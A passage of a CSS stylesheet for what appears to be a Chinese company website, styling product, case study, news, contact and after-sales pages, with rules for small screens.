    bottom:0;
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    position:absolute;
    left:0;
    top:0;
    z-index:2;
    opacity:0;
    transition:all 0.5s;
    text-align:center;
    padding:0 6px;
    box-sizing:border-box;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc h4{
    font-size:16px;
    color:#fff;
    font-weight:400;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top:60px;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc p{
    font-size:14px;
    color:#fff;
    line-height:24px;
    margin-top:5px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
}

.cpzs-yr-lb ul li:hover img{
    transition:all 0.5s;
    transform:scale(1.05);
}
.cpzs-yr-lb ul li:hover h2{
    opacity:0;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li:hover .cpzs-yr-lbmc{
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li:hover .cpzs-yr-lbmc h4{
    margin-top:0;
    transition:all 0.5s;
}

/*分页*/
.webdiyerCss{clear:left;padding: 10px;box-sizing:border-box;text-align:center;width:100%;margin:20px 0;}
.webdiyerCss a,.webdiyerCss a:link,.webdiyerCss .redcss {border-radius:5px;cursor:pointer;display:inline-block; padding:4px 12px;font-size:14px; }
.webdiyerCss input{ height: 22px;margin: 0 2px 0 -10px;padding: 4px 2px;text-align: center; *margin-left:1px;}
.webdiyerCss .page_go{display:inline-block;padding:5px 12px;height:30px;margin-left:5px;*height:32px;}
.webdiyerCss input,.webdiyerCss a,.webdiyerCss a:link{color:#000;background:#fff; border: 1px solid #ddd; }
.webdiyerCss .redcss,.webdiyerCss .page_go {font-weight: bold;   background: #009B4C; border:1px solid #009B4C; color: #fff;}
.webdiyerCss a:hover,.webdiyerCss .page_go:hover {text-decoration:none; background:#009B4C;border:1px solid #eee;color:#fff;}
.webdiyerCss a{*margin-bottom:10px; _margin-bottom:10px;}


/*工程案例*/
.case-lb{
    width: 100%;
    float: none;
}
.case-lb ul li{
    width:100%;
    margin-bottom:25px;
}
.case-lb ul li a{
    display:block;
}
.case-lb ul li .case-lbzf{
    width:200px;
    height:200px;
    float:left;
    overflow:hidden;
}
.case-lb ul li .case-lbzf img{
    width:200px;
    height:200px;
    display:block;
    transition:all 0.5s;
}
.case-lb ul li .case-lbyr{
    width:calc(100% - 230px);
    float:right;
}
.case-lb ul li .case-lbyr h2{
    font-size:18px;
    color:#333;
    line-height:34px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight:400;
}
.case-lb ul li .case-lbyr span{
    display:inline-block;
    font-size:14px;
    color:#888;
    line-height:24px;
    margin:5px 0;
}
.case-lb ul li .case-lbyr p{
    font-size:14px;
    color:#666;
    line-height:26px;
    height:78px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 3; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin:8px 0;
}
.case-lb ul li .case-lbyr h4{
    font-size:15px;
    color:#888;
    line-height:24px;
    font-weight:400;
    text-align:right;
    text-decoration:underline;
}
.case-lb ul li:hover .case-lbzf img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.case-lb ul li:hover .case-lbyr h2{
    color:#009B4C;
}
.case-lb ul li:hover .case-lbyr h4{
    color:#009B4C;
}

/*案例详情*/
.casexq{
    width:100%;
    margin-top:30px;
}
.casexq-bt{
    width:100%;
    text-align:center;
}
.casexq-bt h2{
    font-size:22px;
    color:#333;
    line-height:36px;
    font-weight:400;
}
.casexq-bt h4{
    font-size:14px;
    color:#666;
    line-height:24px;
    margin-top:6px;
    font-weight:400;
}
.casexq-bt h4 span{
    display:inline-block;
    font-size:14px;
    color:#666;
    margin:0 15px;
}

.casexq-nr{
    width:100%;
    margin-top:25px;
    /*line-height:2em;*/
}
.casexq-nr img{
    max-width:100%;
    display:inline-block;
}
.casexq-nr video{
    max-width:100%;
}
.casexq-sxp{
    width:100%;
    margin-top:40px;
}
.casexq-sxp p{
    font-size:14px;
    color:#000;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.casexq-sxp p a{
    font-size:14px;
    color:#000;
}
.casexq-sxp p a:hover{
    color:#009B4C;
}

/*新闻动态*/
.news-zf-nr{
   width: 100%;
   margin-top: 10px;
}
.news-zf-nr ul li{
    width: 100%;
    line-height: 40px;
    margin-top: 8px;
    background:url(cq143_23.png) no-repeat 20px center;
    background-size:4px 22px;
    background-color:#E6E6E6;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding:0 30px;
    padding-left:34px;
    box-sizing:border-box;
}
.news-zf-nr ul li a{
    display: block;
    font-size: 14px;
    color: #333;
}
.news-zf-nr ul li:hover{
    background:url(cq143_22.png) no-repeat 20px center;
    background-size:4px 22px;
    background-color:#009B4C;
}
.news-zf-nr ul li:hover a{
    color:#fff;
}


/*关于我们*/
.gywm{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 15px 10px;
    padding-bottom: 20px;
    box-sizing: border-box;
}

.gywm-yr{
    width:100%;
    float:right;
    line-height:2em;
}
.gywm-yr img{
    max-width:100%;
}
.gywm-yr video{
    max-width:100%;
}

/*联系我们*/
.lxwm{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 15px 10px;
    padding-bottom: 15px;
    box-sizing: border-box;
}
.lxwm-yr{
    width:100%;
    float:none;
}
.lxwm-yr-s{
    width:100%;
}
.lxwm-yr-s h1{
    font-size:18px;
    color:#4c4c4c;
    line-height:36px;
}
.lxwm-yr-s ul{
    margin-top:15px;
    margin-left:0;
}
.lxwm-yr-s ul li{
    width:100%;
    float:none;
    margin-left:0;
    margin-bottom:15px;
}
.lxwm-yr-s ul li .lxwm-yr-szf{
    width:90px;
    height:90px;
    float:left;
}
.lxwm-yr-s ul li .lxwm-yr-szf img{
    width:90px;
    height:90px;
    display:block;
}
.lxwm-yr-s ul li .lxwm-yr-syr{
    width:calc(100% - 100px);
    float:right;
}

.lxwm-yr-s ul li .lxwm-yr-syr h2{
    font-size:16px;
    color:#4c4c4c;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.lxwm-yr-s ul li .lxwm-yr-syr p{
    font-size:14px;
    color:#4c4c4c;
    line-height:24px;
    margin:8px 0;
}
.lxwm-yr-s ul li .lxwm-yr-syr a{
    display:block;
    width:120px;
    height:34px;
    line-height:34px;
    background-color:#6A6A6A;
    border-radius:5px;
    text-align:center;
    font-size:14px;
    color:#fff;
}
.lxwm-yr-s ul li .lxwm-yr-syr a:hover{
    background-color:#009B4C;
}

.lxwm-yr-x{
    width:100%;
    margin-top:20px;
}
.lxwm-yr-x h1{
    font-size:18px;
    color:#4c4c4c;
    line-height:36px;
}
.lxwm-yr-x01{
    width:100%;
    margin-top:0;
}
.lxwm-yr-x01-zf{
    width:100%;
    float:none;
    margin-top:0;
}
.lxwm-yr-x01-zf ul li{
     width: 100%;
    line-height: 34px;
    padding-left: 34px;
    box-sizing: border-box;
    font-size: 15px;
    color: #666;
}
.lxwm-yr-x01-zf ul li:nth-child(1){
    background: url(cq143_12.png) no-repeat 0 5px;
    background-size: 24px 24px;
}
.lxwm-yr-x01-zf ul li:nth-child(2){
    background: url(cq143_13.png) no-repeat 0 5px;
    background-size: 24px 24px;
}
.lxwm-yr-x01-zf ul li:nth-child(3){
    background: url(cq143_14.png) no-repeat 0 5px;
    background-size: 24px 24px;
}
.lxwm-yr-x01-zf ul li:nth-child(4){
    background: url(cq143_15.png) no-repeat 0 5px;
    background-size: 24px 24px;
}
.lxwm-yr-x01-yr{
    width:100%;
    height:200px;
    float:none;
    overflow:hidden;
}




















}












/*768分辨率*/
@media screen and (max-width: 768px) {
/*banner*/
.banner{
    width:100%;
    height:200px;
    overflow:hidden;
    position:relative;
    margin-top:50px;
}

/*首页产品*/
.sy-cp{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:15px 10px;
    box-sizing:border-box;
}
.sy-cpbt{
    max-width:600px;
    margin:0 auto;
    position:relative;
}
.sy-cpbt01{
    width:100%;
    height:2px;
    background-color:#009B4C;
    position:absolute;
    left:0;
    top:50%;
    margin-top:-1px;
    z-index:-1;
}
.sy-cpbt02{
    width:160px;
    margin:0 auto;
    padding:5px 5px;
    border:2px solid #009B4C;
    box-sizing:border-box;
    text-align:center;
    background-color:#fff;
}
.sy-cpbt02 h2{
    font-size:18px;
    color:#99ca3b;
    font-weight:400;
    line-height:26px;
}
.sy-cpbt02 p{
    font-size:14px;
    color:#009B4C;
    line-height:20px;
}
.sy-cpnr{
    width:100%;
    margin-top:10px;
}
.sy-cpnr ul{
    margin-left:-3%;
}
.sy-cpnr ul li{
    width:47%;
    float:left;
    margin-left:3%;
    border:1px solid #009B4C;
    box-sizing:border-box;
    overflow:hidden;
    position:relative;
    transition:all 0.5s;
    margin-top:15px;
}
.sy-cpnr ul li a{
    display:block;
}
.sy-cpnr ul li img{
    width:100%;
    display:block;
    transition:all 0.5s;
}
.sy-cpnr ul li .sy-cpnr-mc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    position:absolute;
    left:0;
    top:0;
    padding:10px 10px;
    box-sizing:border-box;
    text-align:center;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
    opacity:0;
    transition:all 0.5s;
}
.sy-cpnr ul li .sy-cpnr-mc h2{
    font-size:15px;
    color:#fff;
    line-height:28px;
    font-weight:400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top:60px;
    transition:all 0.5s;
}
.sy-cpnr ul li .sy-cpnr-mc p{
    font-size:12px;
    color:#fff;
    line-height:22px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
}
.sy-cpnr ul li:hover{
    box-shadow:0 0 10px #009B4C;
    transition:all 0.5s;
}
.sy-cpnr ul li:hover .sy-cpnr-mc{
    opacity:1;
    transition:all 0.5s;
}
.sy-cpnr ul li:hover .sy-cpnr-mc h2{
    margin-top:0;
    transition:all 0.5s;
}
.sy-cp-gd{
    width:100%;
    height:36px;
    line-height:36px;
    margin:0 auto;
    background-color:#009B4C;
    text-align:center;
    margin-top:15px;
    border-radius:18px;
}
.sy-cp-gd a{
    font-size:15px;
    color:#fff;
    display:block;
}
.sy-cp-gd:hover{
    opacity:0.7;
}

/*首页工程案例*/
.sy-gcal{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:15px 10px;
    box-sizing:border-box;
}
.sy-gcal-nr{
    width:100%;
    margin-top:10px;
}
.sy-gcal-nr ul{
    margin-left:0;
}
.sy-gcal-nr ul li{
    width:46%;
    float:none;
    margin-left:2%;
    margin-top:15px;float:left;
}
.sy-gcal-nr ul li a{
     display:block;
}
.sy-gcal-nr ul li .sy-gcal-nr01{
    width:100%;  
    border:1px solid #dbdbdb;
    box-sizing:border-box;
    float:left;
    overflow:hidden;
}
.sy-gcal-nr ul li .sy-gcal-nr01 img{
    width:100%;
    display:block;
    transition:all 0.5s;
}
.sy-gcal-nr ul li .sy-gcal-nr02{
    width:calc(100% - 160px);
    height:150px;
    float:right;
    display: flex;
    justify-content: center;
    align-items: left;
    flex-direction:column;
}
.sy-gcal-nr ul li .sy-gcal-nr02 h2{
    font-size:16px;
    font-weight:400;
    color:#333;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.sy-gcal-nr ul li .sy-gcal-nr02 p{
    font-size:14px;
    color:#999999;
    line-height:24px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 3; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin-top:5px;
}
.sy-gcal-nr ul li:hover .sy-gcal-nr01 img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.sy-gcal-nr ul li:hover .sy-gcal-nr02 h2{
    color:#009B4C;
}

/*关于我们*/
.sy-gywm{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:15px 10px;
    box-sizing:border-box;
}
.sy-gywm-nr{
    width:100%;
    height:auto;
    margin-top:15px;
    position:relative;
}
.sy-gywm-nrzf{
    width:100%;
    height:auto;
    overflow:hidden;
    float:none;
}
.sy-gywm-nrzf img{
    width:100%;
    height:auto;
    display:block;
    transition:all 0.5s;
}
.sy-gywm-nryr{
    width:100%;
    height:auto;
    float:none;
    background-color:#009B4C;
    padding:15px 10px;
    box-sizing:border-box;
    position:relative;
    top:auto;
    right:auto;
    margin-top:0;
    z-index:2;
}
.sy-gywm-nryr p{
    font-size:14px;
    color:#fff;
    line-height:25px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 6; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
}
.sy-gywm-nrzf:hover img{
    transition:all 0.5s;
    transform:scale(1.05);
}

/*新闻中心*/
.sy-xwzx{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:15px 10px;
    box-sizing:border-box;
}
.sy-xwzxnr{
    width:100%;
    margin-top:10px;
}
.sy-xwzxnr ul{
    margin-left:0;
}
.sy-xwzxnr ul li{
    width:100%;
    float:none;
    margin-left:0;
    margin-top:15px;
    background-color:#F2F1F1;
}
.sy-xwzxnr ul li a{
    display:block;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01{
    width:100%;
    height:auto;
    position:relative;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 img{
    width:100%;
    display:block;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 .sy-xwzxnr-li01-a{
    width:60px;
    height:60px;
    background-color:#009B4C;
    position:absolute;
    left:0;
    top:0;
    z-index:2;
    padding:5px 0;
    box-sizing:border-box;
    text-align:center;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 .sy-xwzxnr-li01-a span{
    font-size:22px;
    color:#fff;
    line-height:30px;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 .sy-xwzxnr-li01-a p{
    font-size:12px;
    color:#fff;
    line-height:20px;
}

.sy-xwzxnr ul li .sy-xwzxnr-li02{
    width:100%;
    padding:10px 10px;
    box-sizing:border-box;
}
.sy-xwzxnr ul li .sy-xwzxnr-li02 h2{
    font-size:16px;
    color:#333;
    font-weight:400;
    line-height:28px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.sy-xwzxnr ul li .sy-xwzxnr-li02 p{
    font-size:13px;
    color:#666;
    line-height:24px;
    height:48px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin-top:4px;
}
.sy-xwzxnr ul li:hover{
    box-shadow:0 0 10px #009B4C;
}
.sy-xwzxnr ul li:hover .sy-xwzxnr-li02 h2{
    color:#009B4C;
}

/*内页banner*/
.nyban{
    width:100%;
}
.nyban01{
    width:100%;
    height:120px;
    margin-top:50px;
}

/*产品展示*/
.cpzs-yr{
    width:100%;
    float:none;
}
.cpzs-yr-tj{
    width:100%;
}
.cpzs-yr-tj-bt{
    width:100%;
}
.cpzs-yr-tj-bt h2{
    font-size:18px;
    color:#4c4c4c;
    line-height:36px;
}
.cpzs-yr-tj-nr{
    width:100%;
    margin-top:15px;
}
.cpzs-yr-tj-nr img{ max-width:100%;}
.cpzs-yr-tj-nr ul{
    margin-left:-3%;
}
.cpzs-yr-tj-nr ul li{
    width:47%;
    float:left;
    margin-left:3%;
    border:1px solid #009B4C;
    box-sizing:border-box;
    position:relative;
    margin-bottom:10px;
}
.cpzs-yr-tj-nr ul li a{
    display:block;
}
.cpzs-yr-tj-nr ul li img{
    width:100%;
    display:block;
}
.cpzs-yr-tj-nr ul li .cpzs-yr-tj-nrmc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    padding:10px 10px;
    box-sizing:border-box;
    position:absolute;
    top:0;
    left:0;
    z-index:2;
    transition:all 0.5s;
    opacity:0;
    text-align:center;
    display:flex;
    justify-content:center;
    align-items:center;
}
.cpzs-yr-tj-nr ul li .cpzs-yr-tj-nrmc h2{
    font-size:16px;
    color:#fff;
    line-height:30px;
    font-weight:400;
    margin-top:60px;
    transition:all 0.5s;
}
.cpzs-yr-tj-nr ul li:hover .cpzs-yr-tj-nrmc{
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-tj-nr ul li:hover .cpzs-yr-tj-nrmc h2{
    margin-top:0;
    transition:all 0.5s;
}

.cpzs-yr-lb{
    width:100%;
    margin-top:20px;
}
.cpzs-yr-lb ul{
    margin-left:-3%;
}
.cpzs-yr-lb ul li{
    width:47%;
    float:left;
    margin-left:3%;
    margin-bottom:15px;
    position:relative;
    border:1px solid #009B4C;
    box-sizing:border-box;
    overflow:hidden;
}
.cpzs-yr-lb ul li a{
    display:block;
}
.cpzs-yr-lb ul li img{
    width:100%;
    display:block;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li h2{
    width:100%;
    height:30px;
    line-height:30px;
    background:rgba(0,0,0,0.6);
    text-align:center;
    font-size:14px;
    color:#fff;
    font-weight:400;
    padding:0 5px;
    box-sizing:border-box;
    position:absolute;
    bottom:0;
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    position:absolute;
    left:0;
    top:0;
    z-index:2;
    opacity:0;
    transition:all 0.5s;
    text-align:center;
    padding:0 6px;
    box-sizing:border-box;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc h4{
    font-size:16px;
    color:#fff;
    font-weight:400;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top:60px;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc p{
    font-size:14px;
    color:#fff;
    line-height:24px;
    margin-top:0;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
}

.cpzs-yr-lb ul li:hover img{
    transition:all 0.5s;
    transform:scale(1.05);
}
.cpzs-yr-lb ul li:hover h2{
    opacity:0;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li:hover .cpzs-yr-lbmc{
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li:hover .cpzs-yr-lbmc h4{
    margin-top:0;
    transition:all 0.5s;
}

/*分页*/
.webdiyerCss{clear:left;padding: 10px;box-sizing:border-box;text-align:center;width:100%;margin:20px 0;}
.webdiyerCss a,.webdiyerCss a:link,.webdiyerCss .redcss {border-radius:5px;cursor:pointer;display:inline-block; padding:4px 6px;font-size:14px; }
.webdiyerCss input{ height: 22px;margin: 0 2px 0 -10px;padding: 4px 2px;text-align: center; *margin-left:1px;}
.webdiyerCss .page_go{display:inline-block;padding:5px 12px;height:30px;margin-left:5px;*height:32px;}
.webdiyerCss input,.webdiyerCss a,.webdiyerCss a:link{color:#000;background:#fff; border: 1px solid #ddd; }
.webdiyerCss .redcss,.webdiyerCss .page_go {font-weight: bold;   background: #009B4C; border:1px solid #009B4C; color: #fff;}
.webdiyerCss a:hover,.webdiyerCss .page_go:hover {text-decoration:none; background:#009B4C;border:1px solid #eee;color:#fff;}
.webdiyerCss a{*margin-bottom:10px; _margin-bottom:10px;}


/*产品详情*/
.cpzsxq{
    width:100%;
    margin-top:15px;
}
.cpzsxq-s{
    width:100%;
}

.cpxq-fdj{
	width: 366px;
	float: none;
    display:none;
}
.fdjb02{
    width:100%;
    display:block;
}
.fdjb02 img{
    width:100%;
}

.cpzsxq-s-yr{
    width:100%;
    float:none;
    margin-top:10px;
}
.cpzsxq-s-yr h2{
    font-size:16px;
    color:#333;
    line-height:30px;
    border-bottom:1px solid #bbb;
    box-sizing:border-box;
}
.cpzsxq-s-yr .cpzsxq-s-yr01{
    width:100%;
    margin:10px 0;
}
.cpzsxq-s-yr .cpzsxq-s-yr01 p{
    font-size:14px;
    color:#666;
    line-height:28px;
}
.cpzsxq-s-yr .cpzsxq-s-yr01 p span{
    font-size:18px;
    color:#009B4C;
}
.cpzsxq-s-yr .cpzsxq-s-yr02{
    width:120px;
    height:30px;
    margin-top:20px;
    text-align:center;
    line-height:30px;
    background-color:#009B4C;
}
.cpzsxq-s-yr .cpzsxq-s-yr02 a{
    display:block;
    font-size:14px;
    color:#fff;
}
.cpzsxq-s-yr .cpzsxq-s-yr02:hover{
    opacity:0.7;
}
.cpzsxq-x{
    width:100%;
    margin-top:15px;
    border-top:2px solid #ccc;
    padding-top:15px;
    box-sizing:border-box;
}
.cpzsxq-xlm{
    width:100%;
    height:auto;
    background-color:#009B4C;
}
.cpzsxq-xlm ul li{
    width:25%;
    height:36px;
    border-right:1px solid #fff;
    border-bottom:1px solid #fff;
    box-sizing:border-box;
    line-height:36px;
    text-align:center;
    float:left;
    font-size:14px;
    color:#fff;
    cursor:pointer;overflow:hidden;
}
.cpzsxq-xlm ul li:nth-child(3){
    border-right:none;
}
.cpzsxq-xlm ul li:nth-child(4){
    border-bottom:none;
}
.cpzsxq-xlm ul li:nth-child(5){
    border-bottom:none;
}
.cpzsxq-xlm ul li.cur{
    background-color:#FF4A01;
}
.cpzsxq-xnr{
    width:100%;
    margin-top:10px;
}
.cpzsxq-xnr img{
    max-width:100%;
}
.cpzsxq-xnr video{
    max-width:100%;
}
.b_xq{
    display:none;
}






/*工程案例*/
.case-lb{
    width: 100%;
    float: none;
}
.case-lb ul li{
    width:100%;
    margin-bottom:15px;
}
.case-lb ul li a{
    display:block;
}
.case-lb ul li .case-lbzf{
    width:120px;
    height:120px;
    float:left;
    overflow:hidden;
}
.case-lb ul li .case-lbzf img{
    width:120px;
    height:120px;
    display:block;
    transition:all 0.5s;
}
.case-lb ul li .case-lbyr{
    width:calc(100% - 130px);
    float:right;
}
.case-lb ul li .case-lbyr h2{
    font-size:16px;
    color:#333;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight:400;
}
.case-lb ul li .case-lbyr span{
    display:inline-block;
    font-size:14px;
    color:#888;
    line-height:24px;
    margin:0 0;
}
.case-lb ul li .case-lbyr p{
    font-size:14px;
    color:#666;
    line-height:24px;
    height:48px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 3; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin:0 0;

    margin-top:6px;
}
.case-lb ul li .case-lbyr h4{
    font-size:15px;
    color:#888;
    line-height:24px;
    font-weight:400;
    text-align:right;
    text-decoration:underline;
    display:none;
}
.case-lb ul li:hover .case-lbzf img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.case-lb ul li:hover .case-lbyr h2{
    color:#009B4C;
}
.case-lb ul li:hover .case-lbyr h4{
    color:#009B4C;
}

/*案例详情*/
.casexq{
    width:100%;
    margin-top:15px;
}
.casexq-bt{
    width:100%;
    text-align:center;
}
.casexq-bt h2{
    font-size:18px;
    color:#333;
    line-height:32px;
    font-weight:400;
}
.casexq-bt h4{
    font-size:14px;
    color:#666;
    line-height:24px;
    margin-top:6px;
    font-weight:400;
}
.casexq-bt h4 span{
    display:inline-block;
    font-size:12px;
    color:#666;
    margin:0 10px;
}

.casexq-nr{
    width:100%;
    margin-top:15px;
    /*line-height:2em;*/
}
.casexq-nr img{
    max-width:100%;
    display:block;
}
.casexq-nr video{
    max-width:100%;
}
.casexq-sxp{
    width:100%;
    margin-top:30px;
}
.casexq-sxp p{
    font-size:14px;
    color:#000;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.casexq-sxp p a{
    font-size:14px;
    color:#000;
}
.casexq-sxp p a:hover{
    color:#009B4C;
}

/*新闻动态*/
.news-lb{
    width:100%;
    margin-top:15px;
}
.news-lb ul li{
    width:100%;
    margin-bottom:15px;
}
.news-lb ul li a{
    display:block;
}
.news-lb ul li .case-lbzf{
    width:120px;
    height:120px;
    float:left;
    overflow:hidden;
}
.news-lb ul li .case-lbzf img{
    width:120px;
    height:120px;
    display:block;
    transition:all 0.5s;
}
.news-lb ul li .case-lbyr{
    width:calc(100% - 130px);
    float:right;
}
.news-lb ul li .case-lbyr h2{
    font-size:16px;
    color:#333;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight:400;
}
.news-lb ul li .case-lbyr span{
    display: inline-block;
    font-size: 14px;
    color: #888;
    line-height: 24px;
    margin: 0 0;
}
.news-lb ul li .case-lbyr p{
    font-size: 14px;
    color: #666;
    line-height: 24px;
    height: 48px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0 0;
    margin-top: 6px;
}
.news-lb ul li .case-lbyr h4{
    font-size:15px;
    color:#888;
    line-height:24px;
    font-weight:400;
    text-align:right;
    text-decoration:underline;
    display: none;
}
.news-lb ul li:hover .case-lbzf img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.news-lb ul li:hover .case-lbyr h2{
    color:#009B4C;
}
.news-lb ul li:hover .case-lbyr h4{
    color:#009B4C;
}

/*售后服务*/
.shfw{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 15px 10px;
    padding-bottom: 15px;
    box-sizing: border-box;
}
.shfw ul li{
    width:100%;
    margin-bottom:20px;
    display:block;
    justify-content:center;
    align-items:center;
}
.shfw ul li .shfw-zf{
    width:100%;
    height:auto;
    float:none;
    overflow:hidden;
}
.shfw ul li .shfw-zf img{
    width:100%;
    height:auto;
    display:block;
    transition:all 0.5s;
}
.shfw ul li .shfw-yr{
    width:100%;
    float:none;
    margin-top:10px;
}
.shfw ul li .shfw-yr h2{
    font-size:16px;
    color:#333;
    font-weight:400;
    line-height:28px;
}
.shfw ul li .shfw-yr p{
    font-size:14px;
    color:#666;
    line-height:24px;
    margin-top:6px;
}
.shfw ul li:nth-child(odd) .shfw-zf{
    float:none;
}
.shfw ul li:nth-child(odd) .shfw-yr{
    float:none;
    margin-left:0;
}
.shfw ul li:nth-child(even){
    flex-direction: row-reverse;
}
.shfw ul li:nth-child(even) .shfw-zf{
    float:none;
}
.shfw ul li:nth-child(even) .shfw-yr{
    float:none;
    margin-right:0;
}
.shfw ul li:nth-child(even) .shfw-yr h2{
    text-align:left;
}

.shfw ul li:hover .shfw-zf img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.shfw ul li:hover .shfw-yr h2{
    color:#009B4C;
}

/*售后服务（新）*/
.shfwxb01{
    width:100%;
}
.shfwxb01 img{
    max-width:100%;
}
.shfwxb02{
    width:100%;
    margin:15px 0;
}
.shfwxb-bt{
    width:100%;
    text-align:center;
}
.shfwxb-bt h2{
    font-size:22px;
    color:#009B4C;
    line-height:36px;
    font-weight:400;
}
.shfwxb02-nr{
    width:100%;
    margin-top:15px;
    line-height:2em;
}
.shfwxb02-nr img{
    max-width:100%;
}
.shfwxb02-nr video{
    max-width:100%;
}

.shfwxb03{
    width:100%;
    margin:15px 0;
}
.shfwxb03-nr{
    width:100%;
    margin-top:15px;
}
.shfwxb03-nr ul li{
    width:100%;
}
.shfwxb03-nr ul li p{
    width:100%;
    font-size:14px;
    color:#666;
    line-height:24px;
    padding:8px 0;
    box-sizing:border-box;
}
.shfwxb03-nr ul li:nth-child(odd) p{
    border-right:none;
    border-left:4px solid #009B4C;
    padding-left:20px;
    box-sizing:border-box;
    float:left;
    margin-left:0;
    text-align:left;
}
.shfwxb03-nr ul li:nth-child(even) p{
    border-left:4px solid #009B4C;
    padding-left:20px;
    box-sizing:border-box;
    float:right;
    text-align:left;
}

.shfwxb04{
    width:100%;
    margin:15px 0;
}
.shfwxb04-nr{
    width:100%;
    margin-top:15px;
}
.shfwxb04-nr ul li{
    width:100%;
    margin:15px 0;
}
.shfwxb04-nr ul li a{
    display:flex;
    justify-content:center;
    align-items:center;
}
.shfwxb04-nr ul li .shfwxb04-nrimg{
    width:100px;
    height:75px;
    float:left;
}
.shfwxb04-nr ul li .shfwxb04-nrimg img{
    width:100px;
    height:75px;
    display:block;
}
.shfwxb04-nr ul li .shfwxb04-nryr{
    width:calc(100% - 110px);
    float:right;
    margin-left:10px;
}
.shfwxb04-nr ul li .shfwxb04-nryr h2{
    font-size:15px;
    color:#333;
    line-height:26px;
    font-weight:400;
}
.shfwxb04-nr ul li .shfwxb04-nryr p{
    font-size:13px;
    color:#666;
    line-height:24px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin-top:5px;
}

/*订制*/
.bookctn{
    width:100%;
    margin:15px 0;
}
.bookctn-bt{
    width:100%;
    text-align:center;
}
.bookctn-bt h2{
    font-size:22px;
    color:#464646;
    line-height:40px;
    font-weight:400;
}
.bookctn-nr{
    width:100%;
    margin-top:15px;
    line-height:2em;
}
.bookctn-nr img{
    max-width:100%;
}

.book-bd{
    width:100%;
    padding:15px 10px;
    box-sizing:border-box;
    background-color:#EEEEEE;
}
.book-bd input{
    width:100%;
    height:36px;
    line-height:36px;
    padding:0 10px;
    box-sizing:border-box;
    display:block;
    margin:10px 0;
    border:none;
    outline:none;
}
.book-bd textarea{
    width:100%;
    height:90px;
    line-height:26px;
    padding:8px 10px;
